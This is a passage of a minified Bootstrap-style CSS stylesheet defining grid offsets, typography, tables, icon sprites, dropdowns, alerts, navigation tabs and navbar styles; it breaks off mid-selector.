.offset4{margin-left:36.048879837067%;*margin-left:35.947046843177%;}.row-fluid .offset4:first-child{margin-left:34.012219959267%;*margin-left:33.910386965377%;}.row-fluid .offset3{margin-left:27.545824847251%;*margin-left:27.44399185336%;}.row-fluid .offset3:first-child{margin-left:25.50916496945%;*margin-left:25.40733197556%;}.row-fluid .offset2{margin-left:19.042769857434%;*margin-left:18.940936863544%;}.row-fluid .offset2:first-child{margin-left:17.006109979633%;*margin-left:16.904276985743%;}.row-fluid .offset1{margin-left:10.539714867617%;*margin-left:10.437881873727%;}.row-fluid .offset1:first-child{margin-left:8.5030549898167%;*margin-left:8.4012219959267%;}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none;}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right;}.container{margin-right:auto;margin-left:auto;*zoom:1;}.container:before,.container:after{display:table;content:"";line-height:0;}.container:after{clear:both;}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1;}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0;}.container-fluid:after{clear:both;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:19.5px;font-weight:200;line-height:30px;}small{font-size:85%;}strong{font-weight:bold;}em{font-style:italic;}cite{font-style:normal;}.muted{color:#999;}.text-warning{color:#c09853;}a.text-warning:hover{color:#a47e3c;}.text-error{color:#b94a48;}a.text-error:hover{color:#953b39;}.text-info{color:#3a87ad;}a.text-info:hover{color:#2d6987;}.text-success{color:#468847;}a.text-success:hover{color:#356635;}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999;}h1,h2,h3{line-height:40px;}h1{font-size:35.75px;}h2{font-size:29.25px;}h3{font-size:22.75px;}h4{font-size:16.25px;}h5{font-size:13px;}h6{font-size:11.05px;}h1 small{font-size:22.75px;}h2 small{font-size:16.25px;}h3 small{font-size:13px;}h4 small{font-size:13px;}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #f5f5f5;}ul,ol{padding:0;margin:0 0 10px 25px;}ul ul,ul ol,ol ol,ol ul{margin-bottom:0;}li{line-height:20px;}ul.unstyled,ol.unstyled{margin-left:0;list-style:none;}dl{margin-bottom:20px;}dt,dd{line-height:20px;}dt{font-weight:bold;}dd{margin-left:10px;}.dl-horizontal{*zoom:1;}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0;}.dl-horizontal:after{clear:both;}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}hr{margin:20px 0;border:0;border-top:1px solid #f5f5f5;border-bottom:1px solid #fff;}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999;}abbr.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #f5f5f5;}blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px;}blockquote small{display:block;line-height:20px;color:#999;}blockquote small:before{content:'\2014 \00A0';}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #f5f5f5;border-left:0;}blockquote.pull-right p,blockquote.pull-right small{text-align:right;}blockquote.pull-right small:before{content:'';}blockquote.pull-right small:after{content:'\00A0 \2014';}q:before,q:after,blockquote:before,blockquote:after{content:"";}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px;}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:11px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:12px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}pre.prettyprint{margin-bottom:20px;}pre code{padding:0;color:inherit;background-color:transparent;border:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0;}.table{width:100%;margin-bottom:20px;}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd;}.table th{font-weight:bold;}.table thead th{vertical-align:bottom;}.table caption + thead tr:first-child th,.table caption + thead tr:first-child td,.table colgroup + thead tr:first-child th,.table colgroup + thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0;}.table tbody + tbody{border-top:2px solid #ddd;}.table-condensed th,.table-condensed td{padding:4px 5px;}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.table-bordered th,.table-bordered td{border-left:1px solid #ddd;}.table-bordered caption + thead tr:first-child th,.table-bordered caption + tbody tr:first-child th,.table-bordered caption + tbody tr:first-child td,.table-bordered colgroup + thead tr:first-child th,.table-bordered colgroup + tbody tr:first-child th,.table-bordered colgroup + tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0;}.table-bordered thead:first-child tr:first-child th:first-child,.table-bordered tbody:first-child tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px;}.table-bordered thead:first-child tr:first-child th:last-child,.table-bordered tbody:first-child tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px;}.table-bordered thead:last-child tr:last-child th:first-child,.table-bordered tbody:last-child tr:last-child td:first-child,.table-bordered tfoot:last-child tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;}.table-bordered thead:last-child tr:last-child th:last-child,.table-bordered tbody:last-child tr:last-child td:last-child,.table-bordered tfoot:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;}.table-bordered caption + thead tr:first-child th:first-child,.table-bordered caption + tbody tr:first-child td:first-child,.table-bordered colgroup + thead tr:first-child th:first-child,.table-bordered colgroup + tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px;}.table-bordered caption + thead tr:first-child th:last-child,.table-bordered caption + tbody tr:first-child td:last-child,.table-bordered colgroup + thead tr:first-child th:last-child,.table-bordered colgroup + tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px;}.table-striped tbody tr:nth-child(odd) td,.table-striped tbody tr:nth-child(odd) th{background-color:#f9f9f9;}.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#f5f5f5;}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0;}.table td.span1,.table th.span1{float:none;width:47.5px;margin-left:0;}.table td.span2,.table th.span2{float:none;width:131px;margin-left:0;}.table td.span3,.table th.span3{float:none;width:214.5px;margin-left:0;}.table td.span4,.table th.span4{float:none;width:298px;margin-left:0;}.table td.span5,.table th.span5{float:none;width:381.5px;margin-left:0;}.table td.span6,.table th.span6{float:none;width:465px;margin-left:0;}.table td.span7,.table th.span7{float:none;width:548.5px;margin-left:0;}.table td.span8,.table th.span8{float:none;width:632px;margin-left:0;}.table td.span9,.table th.span9{float:none;width:715.5px;margin-left:0;}.table td.span10,.table th.span10{float:none;width:799px;margin-left:0;}.table td.span11,.table th.span11{float:none;width:882.5px;margin-left:0;}.table td.span12,.table th.span12{float:none;width:966px;margin-left:0;}.table tbody tr.success td{background-color:#dff0d8;}.table tbody tr.error td{background-color:#f2dede;}.table tbody tr.warning td{background-color:#fcf8e3;}.table tbody tr.info td{background-color:#d9edf7;}.table-hover tbody tr.success:hover td{background-color:#d0e9c6;}.table-hover tbody tr.error:hover td{background-color:#ebcccc;}.table-hover tbody tr.warning:hover td{background-color:#faf2cc;}.table-hover tbody tr.info:hover td{background-color:#c4e3f3;}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../images/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px;}.icon-white,.nav-pills > .active > a > [class^="icon-"],.nav-pills > .active > a > [class*=" icon-"],.nav-list > .active > a > [class^="icon-"],.nav-list > .active > a > [class*=" icon-"],.navbar-inverse .nav > .active > a > [class^="icon-"],.navbar-inverse .nav > .active > a > [class*=" icon-"],.dropdown-menu > li > a:hover > [class^="icon-"],.dropdown-menu > li > a:hover > [class*=" icon-"],.dropdown-menu > .active > a > [class^="icon-"],.dropdown-menu > .active > a > [class*=" icon-"],.dropdown-submenu:hover > a > [class^="icon-"],.dropdown-submenu:hover > a > [class*=" icon-"]{background-image:url("../images/glyphicons-halflings-white.png");}.icon-glass{background-position:0 0;}.icon-music{background-position:-24px 0;}.icon-search{background-position:-48px 0;}.icon-envelope{background-position:-72px 0;}.icon-heart{background-position:-96px 0;}.icon-star{background-position:-120px 0;}.icon-star-empty{background-position:-144px 0;}.icon-user{background-position:-168px 0;}.icon-film{background-position:-192px 0;}.icon-th-large{background-position:-216px 0;}.icon-th{background-position:-240px 0;}.icon-th-list{background-position:-264px 0;}.icon-ok{background-position:-288px 0;}.icon-remove{background-position:-312px 0;}.icon-zoom-in{background-position:-336px 0;}.icon-zoom-out{background-position:-360px 0;}.icon-off{background-position:-384px 0;}.icon-signal{background-position:-408px 0;}.icon-cog{background-position:-432px 0;}.icon-trash{background-position:-456px 0;}.icon-home{background-position:0 -24px;}.icon-file{background-position:-24px -24px;}.icon-time{background-position:-48px -24px;}.icon-road{background-position:-72px -24px;}.icon-download-alt{background-position:-96px -24px;}.icon-download{background-position:-120px -24px;}.icon-upload{background-position:-144px -24px;}.icon-inbox{background-position:-168px -24px;}.icon-play-circle{background-position:-192px -24px;}.icon-repeat{background-position:-216px -24px;}.icon-refresh{background-position:-240px -24px;}.icon-list-alt{background-position:-264px -24px;}.icon-lock{background-position:-287px -24px;}.icon-flag{background-position:-312px -24px;}.icon-headphones{background-position:-336px -24px;}.icon-volume-off{background-position:-360px -24px;}.icon-volume-down{background-position:-384px -24px;}.icon-volume-up{background-position:-408px -24px;}.icon-qrcode{background-position:-432px -24px;}.icon-barcode{background-position:-456px -24px;}.icon-tag{background-position:0 -48px;}.icon-tags{background-position:-25px -48px;}.icon-book{background-position:-48px -48px;}.icon-bookmark{background-position:-72px -48px;}.icon-print{background-position:-96px -48px;}.icon-camera{background-position:-120px -48px;}.icon-font{background-position:-144px -48px;}.icon-bold{background-position:-167px -48px;}.icon-italic{background-position:-192px -48px;}.icon-text-height{background-position:-216px -48px;}.icon-text-width{background-position:-240px -48px;}.icon-align-left{background-position:-264px -48px;}.icon-align-center{background-position:-288px -48px;}.icon-align-right{background-position:-312px -48px;}.icon-align-justify{background-position:-336px -48px;}.icon-list{background-position:-360px -48px;}.icon-indent-left{background-position:-384px -48px;}.icon-indent-right{background-position:-408px -48px;}.icon-facetime-video{background-position:-432px -48px;}.icon-picture{background-position:-456px -48px;}.icon-pencil{background-position:0 -72px;}.icon-map-marker{background-position:-24px -72px;}.icon-adjust{background-position:-48px -72px;}.icon-tint{background-position:-72px -72px;}.icon-edit{background-position:-96px -72px;}.icon-share{background-position:-120px -72px;}.icon-check{background-position:-144px -72px;}.icon-move{background-position:-168px -72px;}.icon-step-backward{background-position:-192px -72px;}.icon-fast-backward{background-position:-216px -72px;}.icon-backward{background-position:-240px -72px;}.icon-play{background-position:-264px -72px;}.icon-pause{background-position:-288px -72px;}.icon-stop{background-position:-312px -72px;}.icon-forward{background-position:-336px -72px;}.icon-fast-forward{background-position:-360px -72px;}.icon-step-forward{background-position:-384px -72px;}.icon-eject{background-position:-408px -72px;}.icon-chevron-left{background-position:-432px -72px;}.icon-chevron-right{background-position:-456px -72px;}.icon-plus-sign{background-position:0 -96px;}.icon-minus-sign{background-position:-24px -96px;}.icon-remove-sign{background-position:-48px -96px;}.icon-ok-sign{background-position:-72px -96px;}.icon-question-sign{background-position:-96px -96px;}.icon-info-sign{background-position:-120px -96px;}.icon-screenshot{background-position:-144px -96px;}.icon-remove-circle{background-position:-168px -96px;}.icon-ok-circle{background-position:-192px -96px;}.icon-ban-circle{background-position:-216px -96px;}.icon-arrow-left{background-position:-240px -96px;}.icon-arrow-right{background-position:-264px -96px;}.icon-arrow-up{background-position:-289px -96px;}.icon-arrow-down{background-position:-312px -96px;}.icon-share-alt{background-position:-336px -96px;}.icon-resize-full{background-position:-360px -96px;}.icon-resize-small{background-position:-384px -96px;}.icon-plus{background-position:-408px -96px;}.icon-minus{background-position:-433px -96px;}.icon-asterisk{background-position:-456px -96px;}.icon-exclamation-sign{background-position:0 -120px;}.icon-gift{background-position:-24px -120px;}.icon-leaf{background-position:-48px -120px;}.icon-fire{background-position:-72px -120px;}.icon-eye-open{background-position:-96px -120px;}.icon-eye-close{background-position:-120px -120px;}.icon-warning-sign{background-position:-144px -120px;}.icon-plane{background-position:-168px -120px;}.icon-calendar{background-position:-192px -120px;}.icon-random{background-position:-216px -120px;width:16px;}.icon-comment{background-position:-240px -120px;}.icon-magnet{background-position:-264px -120px;}.icon-chevron-up{background-position:-288px -120px;}.icon-chevron-down{background-position:-313px -119px;}.icon-retweet{background-position:-336px -120px;}.icon-shopping-cart{background-position:-360px -120px;}.icon-folder-close{background-position:-384px -120px;}.icon-folder-open{background-position:-408px -120px;width:16px;}.icon-resize-vertical{background-position:-432px -119px;}.icon-resize-horizontal{background-position:-456px -118px;}.icon-hdd{background-position:0 -144px;}.icon-bullhorn{background-position:-24px -144px;}.icon-bell{background-position:-48px -144px;}.icon-certificate{background-position:-72px -144px;}.icon-thumbs-up{background-position:-96px -144px;}.icon-thumbs-down{background-position:-120px -144px;}.icon-hand-right{background-position:-144px -144px;}.icon-hand-left{background-position:-168px -144px;}.icon-hand-up{background-position:-192px -144px;}.icon-hand-down{background-position:-216px -144px;}.icon-circle-arrow-right{background-position:-240px -144px;}.icon-circle-arrow-left{background-position:-264px -144px;}.icon-circle-arrow-up{background-position:-288px -144px;}.icon-circle-arrow-down{background-position:-312px -144px;}.icon-globe{background-position:-336px -144px;}.icon-wrench{background-position:-360px -144px;}.icon-tasks{background-position:-384px -144px;}.icon-filter{background-position:-408px -144px;}.icon-briefcase{background-position:-432px -144px;}.icon-fullscreen{background-position:-456px -144px;}.dropup,.dropdown{position:relative;}.dropdown-toggle{*margin-bottom:-3px;}.dropdown-toggle:active,.open .dropdown-toggle{outline:0;}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:"";}.dropdown .caret{margin-top:8px;margin-left:2px;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff;}.dropdown-menu li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap;}.dropdown-menu li > a:hover,.dropdown-menu li > a:focus,.dropdown-submenu:hover > a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0076b2',GradientType=0);}.dropdown-menu .active > a,.dropdown-menu .active > a:hover{color:#333;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0076b2',GradientType=0);}.dropdown-menu .disabled > a,.dropdown-menu .disabled > a:hover{color:#999;}.dropdown-menu .disabled > a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:default;}.open{*z-index:1000;}.open > .dropdown-menu{display:block;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:"";}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px;}.dropdown-submenu{position:relative;}.dropdown-submenu > .dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px;}.dropdown-submenu:hover > .dropdown-menu{display:block;}.dropup .dropdown-submenu > .dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0;}.dropdown-submenu > a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#cccccc;margin-top:5px;margin-right:-10px;}.dropdown-submenu:hover > a:after{border-left-color:#fff;}.dropdown-submenu.pull-left{float:none;}.dropdown-submenu.pull-left > .dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px;}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px;}.typeahead{margin-top:2px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15);}.well-large{padding:24px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.well-small{padding:9px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease;}.collapse.in{height:auto;}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #ffffff;opacity:0.2;filter:alpha(opacity=20);}.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40);}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#c09853;}.alert h4{margin:0;}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px;}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847;}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48;}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad;}.alert-block{padding-top:14px;padding-bottom:14px;}.alert-block > p,.alert-block > ul{margin-bottom:0;}.alert-block p + p{margin-top:5px;}.nav{margin-left:0;margin-bottom:20px;list-style:none;}.nav > li > a{display:block;}.nav > li > a:hover{text-decoration:none;background-color:#f5f5f5;}.nav > .pull-right{float:right;}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase;}.nav li + .nav-header{margin-top:9px;}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0;}.nav-list > li > a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5);}.nav-list > li > a{padding:3px 15px;}.nav-list > .active > a,.nav-list > .active > a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c;}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px;}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff;}.nav-tabs,.nav-pills{*zoom:1;}.nav-tabs:before,.nav-tabs:after,.nav-pills:before,.nav-pills:after{display:table;content:"";line-height:0;}.nav-tabs:after,.nav-pills:after{clear:both;}.nav-tabs > li,.nav-pills > li{float:left;}.nav-tabs > li > a,.nav-pills > li > a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{margin-bottom:-1px;}.nav-tabs > li > a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:#f5f5f5 #f5f5f5 #ddd;}.nav-tabs > .active > a,.nav-tabs > .active > a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default;}.nav-pills > li > a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.nav-pills > .active > a,.nav-pills > .active > a:hover{color:#fff;background-color:#08c;}.nav-stacked > li{float:none;}.nav-stacked > li > a{margin-right:0;}.nav-tabs.nav-stacked{border-bottom:0;}.nav-tabs.nav-stacked > li > a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.nav-tabs.nav-stacked > li:first-child > a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;}.nav-tabs.nav-stacked > li:last-child > a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;}.nav-tabs.nav-stacked > li > a:hover{border-color:#ddd;z-index:2;}.nav-pills.nav-stacked > li > a{margin-bottom:3px;}.nav-pills.nav-stacked > li:last-child > a{margin-bottom:1px;}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px;}.nav .dropdown-toggle:hover .caret{border-top-color:#005580;border-bottom-color:#005580;}.nav-tabs .dropdown-toggle .caret{margin-top:8px;}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff;}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555;}.nav > .dropdown.active > a:hover{cursor:pointer;}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav > li.dropdown.open.active > a:hover{color:#fff;background-color:#999;border-color:#999;}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100);}.tabs-stacked .open > a:hover{border-color:#999;}.tabbable{*zoom:1;}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0;}.tabbable:after{clear:both;}.tab-content{overflow:auto;}.tabs-below > .nav-tabs,.tabs-right > .nav-tabs,.tabs-left > .nav-tabs{border-bottom:0;}.tab-content > .tab-pane,.pill-content > .pill-pane{display:none;}.tab-content > .active,.pill-content > .active{display:block;}.tabs-below > .nav-tabs{border-top:1px solid #ddd;}.tabs-below > .nav-tabs > li{margin-top:-1px;margin-bottom:0;}.tabs-below > .nav-tabs > li > a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs-below > .nav-tabs > li > a:hover{border-bottom-color:transparent;border-top-color:#ddd;}.tabs-below > .nav-tabs > .active > a,.tabs-below > .nav-tabs > .active > a:hover{border-color:transparent #ddd #ddd #ddd;}.tabs-left > .nav-tabs > li,.tabs-right > .nav-tabs > li{float:none;}.tabs-left > .nav-tabs > li > a,.tabs-right > .nav-tabs > li > a{min-width:74px;margin-right:0;margin-bottom:3px;}.tabs-left > .nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd;}.tabs-left > .nav-tabs > li > a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.tabs-left > .nav-tabs > li > a:hover{border-color:#f5f5f5 #ddd #f5f5f5 #f5f5f5;}.tabs-left > .nav-tabs .active > a,.tabs-left > .nav-tabs .active > a:hover{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff;}.tabs-right > .nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd;}.tabs-right > .nav-tabs > li > a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.tabs-right > .nav-tabs > li > a:hover{border-color:#f5f5f5 #f5f5f5 #f5f5f5 #ddd;}.tabs-right > .nav-tabs .active > a,.tabs-right > .nav-tabs .active > a:hover{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff;}.nav > .disabled > a{color:#999;}.nav > .disabled > a:hover{text-decoration:none;background-color:transparent;cursor:default;}.navbar{overflow:visible;margin-bottom:20px;color:#777;*position:relative;*z-index:2;}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#ffffff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#ffffff,#f2f2f2);background-image:-o-linear-gradient(top,#ffffff,#f2f2f2);background-image:linear-gradient(to bottom,#ffffff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1;}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0;}.navbar-inner:after{clear:both;}.navbar .container{width:auto;}.nav-collapse.collapse{height:auto;overflow:visible;}.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #ffffff;}.navbar .brand:hover{text-decoration:none;}.navbar-text{margin-bottom:0;line-height:40px;}.navbar-link{color:#777;}.navbar-link:hover{color:#333;}.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #ffffff;}.navbar .btn,.navbar .btn-group{margin-top:5px;}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn{margin-top:0;}.navbar-form{margin-bottom:0;*zoom:1;}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0;}.navbar-form:after{clear:both;}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px;}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0;}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px;}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:6px;white-space:nowrap;}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0;}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0;}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;}.navbar-static-top{position:static;margin-bottom:0;}.navbar-static-top 